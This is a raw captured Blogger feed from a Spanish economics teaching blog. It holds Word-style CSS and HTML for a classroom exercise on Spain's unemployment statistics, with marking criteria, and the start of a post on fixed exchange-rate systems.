l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/1%C2%BA%20ECO:%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22?alt=json-in-script&max-results=3&callback=jQuery1110017413007906552913_1769874237475&_=1769874237476
body_size: 9095
content:
// API callback
jQuery1110017413007906552913_1769874237475({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-30T13:31:13.962+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/1%C2%BA+ECO%3A+TEMA+11+%22COMERCIO+INTERNACIONAL%22?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/1%C2%BA%20ECO%3A%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/1%C2%BA+ECO%3A+TEMA+11+%22COMERCIO+INTERNACIONAL%22\/-\/1%C2%BA+ECO%3A+TEMA+11+%22COMERCIO+INTERNACIONAL%22?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6299029777649163336"},"published":{"$t":"2024-09-17T13:48:00.000+02:00"},"updated":{"$t":"2024-09-17T13:51:37.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""}],"title":{"type":"text","$t":"10.2 Sistemas de tipos de cambio fijos"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo. Sistemas de tipos de cambio fijos y flexibles\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ZbrXLfkUz1g\" width=\"320\" youtube-src-id=\"ZbrXLfkUz1g\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que acabamos de\nexplicar, \u003Cb\u003Eel banco central se obliga a\nactuar cuando la moneda se aprecie o deprecie para mantenerlo en el tipo de\ncambio fijado\u003C\/b\u003E. Si el TC $\/€ sube (apreciación) el banco actúa ofreciendo\neuros para que este tipo de cambio baje. Si el TC $\/€ baja (depreciación) el\nbanco demandará euros para que el tipo de cambio suba.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHgL7fEiW8eAqFS5BYWAiFcEOILNFvBT-0DnMtm2R6kBtjWY2-p2VPSoMOT1_QxwRWgjhS_7DSSpoySaLFwh4XK5htx79O2YcTTsrxcaE5BNMQeOcdclYQsbQ8CtvxyqOqdogxdGdutgcb\/s1190\/sistemas+TC+fijos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1190\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHgL7fEiW8eAqFS5BYWAiFcEOILNFvBT-0DnMtm2R6kBtjWY2-p2VPSoMOT1_QxwRWgjhS_7DSSpoySaLFwh4XK5htx79O2YcTTsrxcaE5BNMQeOcdclYQsbQ8CtvxyqOqdogxdGdutgcb\/w640-h382\/sistemas+TC+fijos.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 